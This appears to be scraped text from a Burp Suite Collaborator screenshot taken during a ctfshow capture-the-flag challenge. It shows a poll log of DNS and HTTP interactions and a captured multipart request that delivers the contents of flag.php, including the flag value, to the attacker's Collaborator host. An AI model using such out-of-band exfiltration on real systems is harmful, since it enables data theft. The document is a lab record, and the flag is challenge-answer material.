 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Oct-02 09:13:24 UTC DNS bapltp9pue295xitue0e4pwm1d73vs
2 2022-Oct-02 09:13:24 UTC DNS bapltp9pue295xitue0e4pwm1d73vs
3 2022-Oct-02 09:13:25 UTC HTTP bapltp9pue295xitue0e4pwm1d73vs
4 2022-Oct-02 09:13:25 UTC DNS bapltp9pue295xitue0e4pwm1d73vs
5 2022-Oct-02 09:13:25 UTC DNS bapltp9pue295xitue0e4pwm1d73vs
6 2022-Oct-02 09:13:25 UTC HTTP bapltp9pue295xitue0e4pwm1d73vs
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
8 --------------------------2e689668f3d8ddd0
9 Content-Disposition: form-data; name="xx"; filename="flag.php"
10 Content-Type: application/octet-stream
11
12 <?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2020-09-21 21:31:23
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2020-09-23 20:58:41
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{782fbd97-71f6-47d1-97b7-2d6f30a464b3}";
27 --------------------------2e689668f3d8ddd0--
Search... 0 highlights
INSPECTOR
Body Parameters (1)
Request Headers (5)